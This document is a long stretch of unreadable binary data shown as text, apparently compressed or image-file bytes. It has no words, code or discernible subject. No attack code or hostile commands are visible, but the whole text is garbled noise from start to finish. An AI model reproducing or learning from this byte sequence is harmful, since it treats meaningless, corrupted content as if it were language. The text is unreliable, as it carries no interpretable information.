��=uSiq|=�ST�{�j����	�0U����p�� ���1��
��>^VY  9g(ޗ��}�9Cc��oU� �nMo}�]ZR �jU%+� �\�z��D�B a�AwG .�r��N�v�\��
`B��$q�5e
gXv�w�P�5rmחsYph��}/�}�M1�:��*�5:�E����Q��o ��@R�>  0;I�B���rQ`e��R}@_!P�P�����
��_� xP�U�0�qP�s	 PP�jQe{}7[�v@<d
�P�(x}y�D {�(�� 0	`��8�9�L{0�v@@�"F5]��U� 7�Z�y�z��z9�ޒ+0 d |pYVfZ&a��e+f�`ej�|@6Jpv�Y��N�p��w�M5��H
1J]�R���-#h�cmDP�������0
�@���c��V`s��5� �;?�ihDd3�W� @RI�B�8L�R�#��1���j@[����e
�V
e&�H�I�]�T^��\x����C����}QVΘ�``���T�c0L0�9�>0����W֘l 
X���ИX��:S� ��q`��W�0��� �p��|��I��e�P�	�bɐ1�q�r�A� Z�0pP��	� ��
��
b 8�7  �x���O@D�� J`�Egr ��e!���5�+P&D O`� F� �i��5�s_F��zB`bIDn�UMR����F����٠�}�g�`T�� q#���z
��Ҧ1������hPh���W~�y�b�0�6`�	�NA�p��KU9`+��q &3���LJ�O)p�vQ�+�'1���P��@6'n��`h���7�`{�
~H�G�r���0E�}�b��VS0� h��	
��e��	�*�1	��5�L���a�Q2� 90!�Fx�Г�dz0PO�z���;J��^
�bjG1u ���j*�J��ڀ|�Z���F����$}��S�*J�7��N�
`��O�6j`9�����l��X�l0�c6�a0 �1�X�s@9`K�d�*3�JC��HNrA���HBU,����
l�}P�{�k�W��,i�јV�yX�0.�RL ��c)0�%�7���  �r+e5 �����!p�s` J0`������c�%�br������ �p��Je/���{@�� ws�< �жn� n{��b����.���N0	E�o� ��3�� �E<h:P�� ���t$�Q<080!�Y���|@�$�zK�z
E!�$ dяr�<���	E"u�Z;�� �lڦ���0�bI���1q�w��E��$i�_��0���b;�W��3.�W2и�@��p���Ѓ�� �8�	0O`OP�{�zH�8�d��%��Ke1���by�WK���㘦�`w�����X�g`
J���ZY�à��	�ڋi��b�[XX3 @[�y^Dt��i��� * �V;&`�����t �� Tk��xY`	���k��10�e���;J���Ǹ����r�w�+9�`:b�ګW�÷#�2@�^�v���EP0e� 
p0  �%eL�X�^KƪN���pPF�71��i���yл�컿{��ɝ�wk���C �&aN���K�W��W�R+c4�s<.�R3F !b� ��  �<L)J�d]G?��:�K�J��'"�Ԭ�yp�y���,��"�ͦ �:�C˫M�JBS�(,V3����M���;��zK�XN�Ǥ.�5�S6�� ���d�{P�/��^�����pɗ\�k�g���1i
<4��|��\#�>L�W �R�ϖr  �����wR]C0�<!�<L06:Tp	�@L``3Q9VR�Yt[���тA
�"gpw�eդ���
�0>}S�(����p`
p�p0	g\��ʃ`�[�D}oPw��� 
���c�1꠷ɐ�9�`ie<0%���p	0P\s�|�Q�e��
0	�٠�_�T������ܻ��_�����:�ɤ�־p۸�۷�R�ښ"�VB�0�č���	�Pɝ	��t���ϝ	ҝ	؍�t0tt�����t�	� ����p�
@� v�͕��(�;�m��ٓ0	m}��}ߥ\Bx��=	��pɮ�ӫ
���p@
��
Z �P�~�ʠ���P��� 	��	� 	~ 	"�	~`�~���M��=�=�	3��0e���}.��} ��� 6`S�vp%� B����R �@z  &�֞��k��w�V��-� �'��;Z�Ұ�k>�m�����n�^�Z�^.P���lP�+����݁���`9������	���>NdP&P0��-�� ������;R�L0`2rs�k���K�Uk�<�:	n.�@����V����kn��.��ᐐܛ�⏎ej�	��݌)	�M�.  .��-	�ep5��\c;{`+�l�>! P@��}��<���@ ��<�	��	��	� ��j�h�'r�hz	�4	��H��p��f�p~x��������P+��$?�&����	�	t��># ����'�p'�L`�d�l)t&1�V��ǩ��� ��`�sjf��`
��f� ��	瀛c0}0�0��	�`���S��z�
q ]��`'��B�!��!���}�7���j��=8?�=��8��.�v�3���ml)  �>!����@�p�  �f�(H��
�����P���_��׶  ����(=�07l�
��T�`�p
iW[���@���H����co�3��>j`��=��Ϙ� ���� �8o�
%��u3��ET+��FI�@�&P!��Ϡ� J�6X�f�Ze�V�U���RJ"( �.\���\���u�%A�(-�0u|6 ��_�iR�9B�hЀ�$H$��i�P:8�A����`�FI��-��D:9���D$4@ЁA- :t�#"C�\ P���$>| ��!T�Ku��(��h=��U�c���[��X�B�ƌ�H�+�[*Z�h,%�z+��<\�J�*�-\8)2a�E�B�j����4R&=��0�B��HR�H�);�ݻ��

�$0k�=Æ\غ� �]�W@�@��	�x"�`��h4�D��
A��T��D8��1Z�c����
:���_~	GMD�TJ9��^t�M
'�p�!���&W��Å�>���\0*�raI	�)�"a�*����1���7�� 	�R˽��� 2�K���ϯ�V�����bЩDU��-`Tŋ��`x�8ӥ����C�G�yVy�D�`y�$0t��F��K*��?�����KJ��8a�CqDI��0~�;�j"��f�e�.�j����;@���ϯ� ��Y��H6��)qS�`��b��@x [���s8�X:ZE�)EAQy�s��#�"��I�A�0 �V�ʏ���&�:!�^�$5XX�:�#�H|��=��1�"�mB�&pN�<���
М�.�
��/��@ �XP	%��ˍ:L�N�B��1��
��]%T����[n9�6�4	eb�1	��DWvj�9�z2�X](�(����52Nr�0�X���A���	�S�=��;�	 �@ͼ> �Pڄ��$EB`�o����g颔[hQ��>�0�xԦ�E�h�Ocy�yMjG�n�!BF������zxժ@,�a�@�;aJ�B9�LZM��Hj �.ȃyF)z�y,��uO�� L����:m%�����BhA��P+.x��f(�B�����(A	0�����`�`�W,Tѯ�Y�	N ��Ģ=��8ݹ�2�#�p�|��VRv�We�(��B"��`@s3���V��h`�AZؓ��g.(��
�����H��j ��zzH8�D�C�,B�z�@����@/�0a|��"0�U���M<�0'DATb��N��!2g���<f2*�!e~+��<@�by� #��	\
N�4@i͇.��~��F�1`	5X��P�Tp����"����*̱�{��l��r��QA	L��ITQ�o6F�`�H`�<�BBȞ��0�I�U<�X�ȇD�l�q�	��� u
� 6��NF�7� 4��έ��iADp�4��t�Q�`� t8�+��$�	C�"�x��V��tF�s�C	.`�\@	8�)橍h�a�HP)�qUL�3�����p�jX�������2�X��,��p�D�`&���
�`�!�V2���Y<#��5��F��h��g�-�H��Q��XMk��=�2u�����@	��.�C���ݺ�Ѕ�qa��:����9t���w"�p=�(�p�y�@R����ȓYl¶4  0j�p[8��$0?zy�c@M �Y[3h��U�Q��|i�H<R����p��Rͳ���(������A�QСI�D&���%)e� xB��<�$X
: ��	�˞B����KarVb&���MX�`�<��x�<����c��WJ�m�׀
x��P��yȃ���޳g.�=�يR��&B��	���� �2q��G�+!\I�0�"7��,`�5@�\�n�)�8	�
�Y �,
lk�(8�����:`%�[Z|����-����q$ڰL(؁�{�+He�L��1ÂA6��m��0��`te��s���н��]����@����)�`��(x�X!)N��e�q�tI�������`0K���w�y�f��.N�S���qh =���9��f�!����@y�Q��JyjSA�g�(�Ha(J �'nA��W?��
<��,�(.�@�W9��������A�}��S*PO`k"�cj���Ž8a�y$a�:Z(�Y��px�=D8����}%�����A����Cܐ�� zP8��je�C�;F��wlWP�����(�b
( $$�����4G �D-].�[�4�-d� �Y�V��*Ta�aC�ьh(b���m�&~��1��ǽ|Rء�0ǁ�6��+�z%�`���I#��-W�j��� 0�E�2p7�ˑ�z=J3d�!�K����� �Oh7ǒ��q `��� p��ьf�\@�C�dX��wЯk���2�>%��a�4�AԆ^@�(X�@�1�蠕��8�����DX�%�@8���� �Z=!�4�ˡ��0�� ���=�B P��Y��� �m� �a���Ty���(ЅB(]`V��-<`�؃���Ӻ�=0�=�) O�0��J�A�=��& �:.�й��@�2P����V����B�� ��I��ד�_�=��1$&39 X dB�6lÕ��J ��+���R]���H(8I���Pq8�ϰ*(���K��<X�E@GWp�~rGw\�E0;�x��ٛQ�������7��GX��E�	�X�  ��Ȁ��&�E�����1�@����(C�b�c\�mA���P� ��C�<��D�� x�DHGH�`�] �B�>p'(!�=h�"��?p�EH�u\�u��ԃa��M%@P�V�%Dź2�� �kY��ӳ�	� ���J�3��/<P�.��H2!�
��� >�:=�3�*������D��hR�P`6`I`5��2 &�& J%؃) 2�6'�a��Ԍ�I@��L�A��@�¹@�
5�J��<B��0`�0k�F+�V�E[ 鲢ۚ�8k�_��P1�1���b��ų|�0�*� ��c������'����'`FB�9H!%�:H�4M� 5-x3'x����Q�I���ȼ�� �����) 5i�� ( �� |����$��S���λ�i�ѱkɖ7:��h���]��  �` X p�G�L��>��9�P�-�JH�5X����,���$�/xN�A���Z�B�d�����;�?,K���`��lţYP=+�����&�ش1�2y��HC���!��K/(;����%ҥ���[�0!��I''5 ;�RJ U30U+5+U�+M4 �>��<@�G�Ȅ�?A�C��V���?t��+$��\�: �K0�~�i9�	 F�|��XGO ؿpץa�p  ��:!���KhR>��= U*5U3��5�WU�+�R"xN���9G����jȄ�4C x@�a�b�@:�@l�h1)��- �)�4� #�<�gi�2|�	�K�J�Y���%X��x&X�C:H��Lz�38&��(�$�J0�^�W}�}5�UU��00O��K��`��]�37I` �S)��8� D=N�<��9p�/���e�?���h���Ų;�[�q u��%h\�$L�="-� ��t�
&uRW����W\�/ ]�]\HU�E40��$X�U�18�=���C���D�@�u�b��vKNX]PV("��/8P�1Ѳ�[11�2Ơ�¼P��:�q �ۿm�r�u[�%��1�2�D�&�*�4�^����ߩ��}���܂-���@ �I�#�3B`��\��R���8 69=��� 9 �/��/x�̡^�h��\
��	8�4ُ�x��=J���� ѫ��L� OH��dP� +�)�Z3 �Vh��\h�*^�+E�(с�G������� ��+\��VO�:�EH�х��>����Ka�:�5P+��B�����в�sU�q��F �[��%���y��4 1�- �:����_�-�~]��܅-x�AP�	K�C�!��;3�'x@���u���D5˹�Ef}^T�Z�X�;�5F�(�틾p#�0�*0I�(������>�d68�I�-@���)������a�J?���ю2Ȱ!0�`��`�e��^�� �X|��E!�!�ڨ�c�eQQ��Vс�8���^�:WRndX�����o��-piiHJ��(��u�b+��*�����(ț<0�U���;p�����F�q�7>h�P�š�꘠�eq��e��cl7�8ˣ� �sH]�i %�����L��ւ]��un��`�=��͂W�(Y��p+Fp���� ��F���O ��d� HC���3�Ų�N����e[b�ѯ#�l!����O�)�� �m� Md��f ɤ�ʔ_nC���e�>nսZ4�T��&ЃK ���L��0�x��\��.�5iEdu��.[���=�(��Vb��5���72��11ɲ��� ln��61�� P��;x�J�P� ��QN���RTN!Ё٥������a�H��[�����)�ֶ �= �b=]��+��@ٻ��?\2��1��ՙ)�� '�ȁ��`O_��|`	b� `0��mg�)6�e+��: 0@e0 ��U7W�Hj_j�� �~�vsEx����2�Ξ�������ζH��-��V��Fh���8":&�r�� u���Q����XX���p�6s/��NUJ���9/���:Hp���Ȩ~˽�[��B�<�Ѕ%P�Q$H�t���H�X�>�6���5�t�v-��K�#�)uTSO�����`����81Y�p���v�ڦ]6o�7�p[���������D�����5�7.V�%:@ 8��5�ᒰht/����U�==�� ���fb ��*��x�r|O @X��W�w00�
7�2�_}U�\oUi���=@����X�M[Ɂ;K �e�u�f�^X�%�<��
�K��`:n6�[��X��h�5���ِfO��y@PS��́�|L��p ��e��Z�e�-�[t$���� ���Q( xr�h��`�Er�Ń�] O��{9 ��`��HbL�6h�LfB�W�6�x�w<����o�f�,`u X�~.H��}ZS�_�}��%UW�[O���M����r��Z��X:�[ ���f,W,i�� @2���$
� D��!
-:t�p�&,(��$>�p�����0 �Ò*	Bx1#�:U$P1���7|�  ��@d�C���Q�F]C�*�,[�l�R��%�z�� ��0aF,[q���)R�h!�'O(
��+C��f�๱P(R��A��tz4@��0.�-2��q2
X����I�*Wh9�� �6C$X1�O�>W�X� �a�0�aK�^ʗG���*�:d�n!�I2��P�O�;eFP�ܹuEX<�i�'��-,Y2��<�HL(�x�C�A
m��E�@GP	$�VR`J1�ZL�y�C4%��N	 ��+��+��-V0��8�UuԑE_�A�N��vd�P�w�1�P�`\H�]"��W_�	����1����Ac���8��fwp@l�g�p��`*P���P�|� N%�@?���oE\ E�N�]��q�Yp�Dr@` w=�QM�9B"d�ȵ
�MЗh�Y@�;q�xx��"��cd�)�D"d��F�Rj%9�X�h����mP���SP8�( ���YLJ��ґQ�Rt��'�p$w��d%t0 s�u�'�6X `l��F�b,�PCfBd�z˶��
0�$��@�J0P�JܹgM5�0Ӈ��8nN9�֛�+�K�:Lq���EWǥhd�EV`l�M��'��A���5
tיP� �FUZp��k"F$� X����P���U�z��:+â�-7T[��� � yj"�<�do��8F�
\P� @zi��d���DL!EH��#�1Dw����X���)�QG:�x�;\qW���dP�AN��*�ty|  !/��&����UT���3mHm��ӟ=������� �Y!����+�4��2�aJ��\P;B�`����7މ����PS��dIbF���`�����CT LJ���H��$�y K�4 �q�K��j2�ئPA�M�p@��8�\p hG�c�� 48SX]B�M��E��x�r�'"k �+O �4���G�
1&������`  �f*+8(B&K��� Xk%�� �����&F���zR��-�\RT *300�A�� +[�ŮDA
I.�?@B��XKF� ��^���f%��O��I���@����c�lx�U2&�|@�6<�)9 �'w�sa��R"�JFN@
Sp% ^�#Yjы_��4`[@t�1
�x�  �[��X���@B��V�z�%j���4aD\�;(UP�rPo��ŉO0.��K꣭�����P�Bs������X���C�Tg�&@ sh(F�@+X�1�+61������4���@(	d¹�wuiA2`���L(I$%Y�*dh	��K49?y���jk[�,�Qna��>Ё&(Ջ��S=���2		����H�<_� �ҁ�q�g�8h��GU0��&��xJu���bŠF���:Ӗ!<e�%{r�¥��ճ�(B%� �@ 	���*A;��*U
<��0p�MdB��k�(���vy8E3-z �zT�
b��`��]�;�Π xmf$��k�M��̓���;��`(;����D����Ёy��E���R��È��;#��~�@|��F��F�b����'j��F7�)("��iˬ�@�g��$�X��U� :d���:
v� ,q<�3*GF��`hB� �/�x�R  imFP`�}(!~��Q� (�z*�k�e���a����.�6$�:�Ҍ�> j�C�]I��i�hR���P@!q�v����s��AБ�~�
� �p�A+U�֖Bi�`Z�l@,��A����+�Wn)^��ik�Y���B~�h��|�M�>7
8��Ww�~q2�9?-p�u :�I�lb��Y�7`��@g&Ώ7,� 	"� L@�H���q,�'�u� ��B"�?�B���θ�/������¨ WӜ&��CS[ �kR5���0�t���$&[�Æ`	O0����!�J7>��
�`#@��v^A�;��y��yG�7!M�R��>l҂��!|��
r/�i���@� �r���s��l�^@^���0��$`f`�N��;al83�l�7%�R�X����\cH �/`�<G�$xBR��h+ڼ�H����9ȁ!� �+;Aa?B*�}���/#�O��֟�!�Cjj�)�"k�HN� ��5��үIm�b����v�����[�� ��@����ȉ	�� |@t@B0�-vȁiaC@ ���Bߍ��؎#����i�
��� ���\��y��P��Fpī�`��F�Z�\�Hu���Y� ��H�(��8�#���)��%xE ��	؀@L ��	���!9�!�)�Cd؂p�̎���	D��( G��R|O �v���L����0��	������������V}T]�,��ɛAD��A���Y���1`�Ubh���0@x@�����B4�p��@́<�촜#Ԁ	lD�����O��@�T���Y���������ؖ#�L�t��1Ya�l�ڇ8@�؍�]"tQ�@�A����ԃ(�K�� �0�d�P�M@|�DeM˱�
0��8���:��mHc[�� Ԁ �L������<@�|�_A�i�E��e���Iu���#@�<N����J䀲�%6�H�@KȄ
@����HF ��$����Ѐ#�� ��IldN�M�� ��0efP�
��D��j|@���8�:rR��DL�DɆ�aD�@��$B�a�� � �@Q����ߞ����@T� �ЕHUB�J��<DB��� ����Zl�`���@k0�̢��~���@OhX���j��I�I��$�
�	Tgu["`����� ��#*�Ȍ'^� �qHf|��M]����(� ��!�� ���!@���P\�m���  T��h�y�ZN��$����nډs�НԄb�^M Q�茉��&c��@T���"����e*���I�d��0�<�����
��� ��!!�~�� �! h�2� Ѐ~�Y��� B�mW�L)�&��@��I��a嚇
�����DL����9f��w�>�gya�a�	���N��&�	���hg����� H��� 0�~V�W(#0���#��i&�l ����� �A�DP^Lx  hH�ar��JN��� Ab��̞���͏�
��x�U+�\�����c�N�0�0#�x � ���v*��B$�����,�͖lW����*��b[�NDc�
ʽ��N��a�f�2����X�������"e�̴R"��ق� 9�
�e����&�
���LH|�hd$���-)�V����^AȀȐ�����D������:i��
��Ud�Dm����D[eɎ2��2�F�Y���@\,R�Q~��Ȑچ�]����
��@�� �#�*�ih��$B$�,y��HڤMZ~��  ޞ�����JӚ�������4�Փ���B�&�b&�#� ��P�˝y���hQ��D  �'�chD�	,A-&��O"��~2��',��A�#��������>E���DL� ܪ�N��Z��y�W�mb�b2�������챺�F�=��x���e>¨��а��1XR�D�� o��(�v�Zi��g~~��VߧJ��J�~e߂�ąЄa�<)���V_�٭~� �F��N��^��h"H��S=��� �2 �- �R� h��M�+ ���[f��"&��g?1�'��p_p�8����Ͻ>Y" m	��N�V�S��z%��n"��i�P%�����@Q&@Q�p́D�ډ���Q��]Z��С��D(�*Gr��2-���!$[���c�؄BY�Z��2��9�WR���*/�����*�ř�t��>�.e>�>�D@	�L�W���X�$����Ri$�* ��$�'�N����G\ ��`J��4��N�����j�b����-�e��1�I&w�-캢>>����Q�^	��i��J��K�����V�4[3��/6�@���s���� �;j�+
Sq�r��/�����
���� ��+>A�����tO�gAg{�e����.�iD�k<��E�T��20#�T70J��0 P�m�|K��*i:����Y�/J%@�!��IQ)��P&e��H�tO�O����.����x!^f�I��5R&�"�:q�R�u5;0�2�DW�#( `@F��&� �&҂**;�D�*���$��)[1���;�c<���q��`�tO���	*  �]2G�X���3����"O�.p��Z5%�s�^�y� T@8? G
�;�
���2!�1V�����s)�@��_������vQr�� l�g���*^��G�@	���D<�S[7 ��F�IOrW�ɮ�Eq�T@�1 m�5��)�������ABĵ4o��آH�>2AOK�7NS&�����O38��q@�p�*Y�����\]�Ɯ��2�#� �t*��{ �@䁉G m(lz_A��3)��jG��#�1��X����K��f�n:?g� 9�z	���K2ר�G@#=H$3ʸ����o�ʪ7pg7��3-�9�4��Y� �s��8	�8+�oO���y���S8??A���O�2�?�g9�/�p��4���m�m���s&�`Ā��� _��-h�9�W�	���(Ң�rO1��;�f,�(2ч�a0 ���3���n�nۀ��psN@j1s��Ȭ�H�I��L�цP����#��I�����T��tuD�_��ȥ��+%���R�_���^vءeڀ�{��	�� ���/������Gѣs@/|����n�&3X S����h�m�H8��+�At��g 8�ƹ��a�+�B2V��{�u+/n����;��a�<�?�t�a�+��7}�+=���@E 3
J��D�����s�:���:��@�l���'�Eۏ�w{w�
�mr�:&�L�3N�� �������#;�3���Q���EƍDH���ډx��obk�_�c�,�����,@Fm���Z�U�0��gJ��o���<@��1���L�`��C&LJD���B�
0f��   $:~�`B B$��bǎ ,����ȡC@���S�@��`a� ����*3V�ؑ����G~�d�hgWAC~923�,8x$� G�<0`c.v��P���	�(�x!�Ä%f,� ��(aBI�����a��#,�m5��CP��F�'%.�1���K I����h���r}1��ձ�����GZ�5�D�p!0*+���F��>T�P<�`�GL�q���|?�6LzH�y"�P�� ��a�����6|����3��
 �LA���C��m+�P�(N4��R�袻�� 
"�q�Q	�`����3� +�h�<bl1��� ��x�4�� �  �H;�'GX����hh#	n�a� ��@z"��E�҈�VX���4�'��N��SB�&�ч��<ES/="z��> ��>�� '�s����O�  ����Ȧ��SM�́j�#��0�T4��?�n��@�z*�ñ���,�ܵ��`� �Ͼ�L�M�����.�
*Ƞ�h���w�\̰pl> Jx�I���!V،�Wi���HxZ,v��W^��뉶Z���e�K��xZ�l˭�UtQ%"0�d�NVԀ�xQ��WH#7��=��E�I�l ��w]��+��IO�I$�1�X�A���u���z��|�!Ϡ�s�C+,Ѡ0"�+�]��9����R��:�l���+o�����]$/ ��#�EL��<�=��΄��`v�
G:�)�s���W�����|�r0:� A�&9��v��?�Ƣ��s�ؠ�n	���J��:�o�.<�
5�#��^�%�}��Fݞ#v�m�O����h٘c��N�a���S�X�Z�專	@<���#�v%��MdO��]*s��eNr���(�9j�L�GC��a�T��Y�S�0�$9��f����\A`��,׾��pc���6�	�-<`�Yp;�6��8��U�E`�}p��xuc`�p���7:L����Lg�a���#��DCZ
����Of���s,ܠO	H�
~5� ̇+����dұ �)mk��ԧ>�m�d�IYE����ec��6�0
	1���T��M�S?���ڢ�1�Z���|e�]�,)���0U	��~�]Ҧ�� @!��`§α]�S�3iJ2&�2;��A8�P/^��&z���L�=�SH�jpBa^�Pqt�)2���k����p5��lE�M3�5#�)L��������(����E�I�z3R�	�u !�   ,    � �  �  �
+ *4`���Ng���H�L�3b�8�B��"R�4�`'� (�\9I�$J GhȔ����2�	�ʎ0��cŒXp����LP�&" 8P�ׯ`�pl��Z:��p+ �'F�[���?�:�%�H{j�r�,W�84��!G,gެ	J� ,���J ��!xH��� $]p�5�6�0�J;�m�gɖk�kۆ �,"��r�����D q@F�<N�ǃ!���Ɛ�j�rd��8x� �h��2X���T��$�`m]ݦ�W�}�[B&�p	ŀ�\ Pd)M��	M!" R4��A@�a,�B",��v��p���t�+8b��	5@�10��<� &,��d ��  V����
�� [l�D�\ɉ1�_�	��E=�0�X$�a�9��y�ᄒW�p�;0P�@���d��}��  ���F �Jd�%��z����9 1���Eh�E�N|�[�
'_N$!DIw� cQI	Ģ�Ba���DL;�07$��Lp��:`���*i�$T�A(� 6`���j/W_�:࠳ի^%g�%���D�[���`|!b�B ��	 �p�( �A\Q�y��`�
K�p	��&�T����iU�
�J9AKb��[�@TPqP�	��	 ||E����e��f�0�=�B@�A`���Hh ~0�
;@N-��H�mk��.�8�`��Gz e{t`G(����B�KtAT��?z�5�4pL$��������%v�cC �s�A�  +�tĎ3X��(T |�NE������@�t���+΀����mP���N3	Y��4��B�)b���:"�TbBh�  �D�� :p��m7���P�@"� ��OL@oߒ,`�$!僝� �.,�6h�@浽��� 8�m�aM$cvY�0<��/d�t����� ;$�u�s�RЂ}`	!PAtA �� Ll�ך���� <2F� )��gW��g�j�Zep���)E8� SL������!����! @����� |A
X�)Л�ZӭGɠ?I��<�Docy �$�BjO!2�(J��/M � �:��t	Y0�9�C��z,"��+&B(�)�oIr 	.�ƱQ ���&� ,  KA���S�@c\a&P �A��mlI�&ސ	 ��%-��|  "�+��e�ʡ|��䠿�P��,�0�t c��Ƙ�Hr�3R��	�����"�d
,qEU��C" �"�B &� ��b���硈�AO�41* ���D(�x�So �`dP �8�4P� ��N�z�[PR�v�ӯi��E/mC�\#���އ��� M bB�Є��n�`
 �j� -�X�M-�c]�>��r!�b��F����=�W�����|u��!�����0�0P������@���o�Y����D6!	���Egw�H��
�,�6O-��x�k�J'�!g\��OP9���B��Z0��hv�(D��&#H}h�����H!	�}����Y�S(�����B��  �$�����?�������d>�3�v{����b��@��p3$�W衹��. ��`Cx��N��V�
�K2 �<���N� �����]���?UH�
L�����k0&���%��rl6��1���` 41�R��+��Bn�$#b���4?0XD	����`I��\0/=7��	  ��� @M�y�o4릖0@����t0@w��D�d��X>�||�Ў��cV` ��7����Vp2-4$Mv��(�z6Rg^�2���~X�"��	P dy� 0�� �z����	I��qZ�W�}��d+᮷��9��=1�	���f5AX
�Z�xQ�. RK���=�F��$X
�t-� yȵ�K��@�1 � 
6 �
\� �������x�ؾ�Ea
�\r�$�����ƪ��twp"h��!kI�Zp$k�/u��Sy������u �20���p��A\���%��>4 J����"u.��
飑�>�qg��><]F?z!�\�;UTj�%Ta	2������vлW=� h���� [՟�066*���Y�
P ��B�B�paC�{R�B8~��_4��2�/�¾�a�~>�T�s^
���p�H|"�8D�a�1��	L`(A� �"w�A F�>0 
��wpq�1�a�FC7t}p/|�`�`&x�g P
�0p ��p�� �
Guu�!Y�~Y�>"BiE��xs�0s�l��1
����� ��Whc0�$1�74 3@��n�&:0M �1�! �9�w/Bc{`�ux��� �Ї�� g
�0�r	���P��E�L�` %p9s p|�A2W�<�l�<�<0j�P	W�5 .�$���>�R"��#��DP� �A�Bd�cr�p&��h �d
P��Q`iY���LR���b�yP0�5��3P��>��� �X��"6Plp'X� �{�J�P�:�0����. l�yp�c�@q�a>�&H��p	T�L _�	Q
imRdz�5� S@����D���\p	s���	j�x�����,05�gI�3�$`	�'�$  *�1��fz���w�R�1@�p+$4� 9�h��`��Q��Kᰖ�"��Q��y����0	z0�` �0|�6�OPc�ߡ�p�ŢX0�89� ��+�0+��sPR�wU9_�x 
�g�cР >��a v@��%� s�}�&@ נ 
p_�^q+�  ��&>��Y����={�w�D��8��7�@8�BO� ~����c�>�5WU� +c4�s �s��s��]�B+���=��ci ��
{`�Z���}���ͧ���>b  ����ӈS0à���s�Ԏ��-g�8 E�n6B- gP80��$	 ���� _|�bkxM�Q*�9�#���������Y�F�g؁�7t�q��8_�DСN0E���?��YmN��I0*�m�U�j�H{c5P+��#-e �r��9���k��@�a����p9���J�e��u�/aJun�u%Ӹ�  Yδk�dI�Q�d�X@��Y  6�.�a;*9�����wgfp�*l���� s��P��ʩ�p�bg  �B�T��I�y��NP]��u���r:�A�� Z�Z��l�.0bn� + �GX�i���80 �ו��pO��*�g �����hq�&�!��G��>���zp]r �� QM�`6_fI��M_� �*F�j����w/s�B%BQ5�pL0`���E��:S� �� H:��y�L��N�dk���d�!P#5Qcq�ز���\��'�ª R#Է"T8u( �9PP0@8ө��"<�X@@��9�� ;~� v�.F���@ U  6��:�fѱ�ce����
#�vA+�����p+�����v钤`�)l��|��`� 
��	��	�j 
˫���[�}P�Oнݛ9�0)TJ��O@ 0�yǍ�SA�z=��p\i�ٚ�S�y�Q�
�&+��{���o�M�z�������������	���	.@.�	=@ �.������69�z��
p2\PóywE���� O@r1��B<V�p_2�@ld�����jĵB�0��q۲0	�����P���@���	���#�	. 	����м�,���e' �jЗ�y�2<�l�'���"=�8ǳ$���0ɔ\�^<ɯ �c@��-�� ��h��\��8�� ��A� ����Z �Z0�0	I�{@�~ 	g�����,1����s<�"|�"	t�pt`L`};BE+A�H�# H�8/� ��EҊ`�0ɥ��\� ���
��gE���ȍ�k��0Z��`�@����� ��Ґ�Ӱл �P�7p��˾\��P���|�X�|#��,�=�� �<�L^��4;�I�\��6͛�2�K��]��`� �`F��!O9/E
��G�[��`�P	����5�� ����mN��B ��E���t�	���|���W�xXx�=�	tp�����
`�;���Ík4;l�I�b�$p�k&� N�J�@m��� `��
 !� pCךZ���v��� 	�� �`�Ж�0	���Z`~��kz Ɛ�px��-��\"����A�lp�!�}]��|����@��:�6�,< [��TA 3&�$�� ��
�  �pѐ��p�`�֋��K���	�	��[\�� ��~D��z�B��0x	�P�"|�%��#�t�t|x��̊��`�eP#��P�B�Ặs�Ʒ�m�� �#)��k�[!����^!
�=L`��Pc0�ͧ�y	���_�����E�N�R�e]6:0�=�~�	%� |��0�w'���|��#	L��?�� �i6k�e�A� ) �gD�$6�$!��
�� �������Ps`��«��a�{U
ܰ�e�?i�
���~��"����e�Pp'n�%��w0 p���Eg\��k(%V �TQY�0` 0�!�Xp� �B�pD�|Y&�@_�}{%>�pkP�n��*�3H�
d��w�	j��&~�#xN���s>}P��:����B  T9_���}۸3e<TB�1�� �/6 �@��
��� �pP���'6_ʰ � �0	h�̱�O�eck|=����N�|=
~���p��?�l`
 �XI ؅$�: �Zl緍+ 쭴 @)��0� ������

wu��	�������c>!a�6��P�|�����<�����!��?
��6�n\�6 6K]�?§?�Jk��dU�Ro.�^�R�4�P  �{WVPyz��Bv��b��1�6+����t�Ϋ�|2^��}�����j�>�0$:~����H`l� �C :d ��  @�� ,�1 �E�=v��ʘ>�P�� �9��\����#|gi㖓�'R�$)Rɟj~��@��F���Pf�'��	S�E�?�!��� 0 	�3�Z!M�XԠ�u)��@�

X!"	.2`  �  
E�HKrȋ�,ޒ�V��c�(A���p�>��VN'NE!��I��&HA2:"S&t���䂎U\��Z&̉���H�@��e!jRdm N�y .=6l �`�
<$ ���&�?`�a� ��U>���(���]t�>NR)>��紏�X-)q�*B=����2���������!�;�@.�F��(L�
:�@�JB������À��:���r��$r 1�<*�#Q)��`�}�aA6<�� %�@ 	Y�(n8Em�@X��ÕA�0d
"���	.�Q
*�;��Q��N(��;���2��p��&@��4(B
W]�� �k<�4(�*��""���0�=J'��6Ãm%*���S,���D)%�y,���8���֊ĕv������j�w3�jF�jtN�p���
H)���@l�"=��c.�A���d�
�����cc�������,����K���<���8�,��õ-�@(ېa�]�*.��CBʰ��C��w R�e�ҎR�-����;����.��`��&��J�H�� �c�����±�@�t�����;��9npaɢ`C�(�'!�B�lt��@*�͏���8��Pa��`��+�� )�p�	��P6���R��	:=X 8ށ�9�G����L�~� x��b͔���=��Î�P2mD.���[)�"��Ɖ�"D�=*R�{���M�� N��	~p���*�L0P �ٚZ��0 �N:� �p��]��T
	d`���#��Ed���qtD�� ؁�{�`9��@���a{��-�"�i ��i��}����Ǯ��8-:����L�WL Bf��@!�����H��i����%/�i�����Xp�b>�n��#��ŝ @�B�C9��y�D�<��W%8�I�pBA� s9�	��2ZĴH��p�\0N�(�pD@��M� P�R����r6D�/����{�B�VF?Z��&0��< ���#��CH�����;<'�'"�r
Pl��?qEj�$,�Z�a�<�A0�*�0$0��6  $!
�ycj#�9B`lwIA
�+�T$� 	8V1>@ O`	GE  x[VHx� $�={(:̱�>ic5Y��l4p�L�(���Hh��6:D@5S-`:2��/�*��`@H�Ik����(��40/ќ���P_��x�� < �� �0$<�geq�n ���8�=�,�:����w�"[�1�!����]�P�R�P�l����D�r��N` ��Ud��ݡ�'V� �V�@pۺ�
��=is�ƄE�k>�
	�A*�Q! 0�2�(�:t!	V�~� x�,[l ����J���AN���p0d��&1���K18
��,|�(e���F�|�b@�'\�1�*�c�@
�*��y�uI��!� �NbkT���,��]�9�/�@ 	P ���#;��!	<�y�]��(���=s{�^���
W��"T��"���a]S��$@15l����f�4XL!>�b�ˬf�,�D Q9P�j��U,�(����g���V�*B"�� ��
�H���Ct��
